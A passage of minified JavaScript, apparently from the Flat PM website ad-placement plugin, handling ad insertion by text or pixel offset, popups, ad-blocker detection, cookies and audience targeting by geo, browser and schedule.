s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fp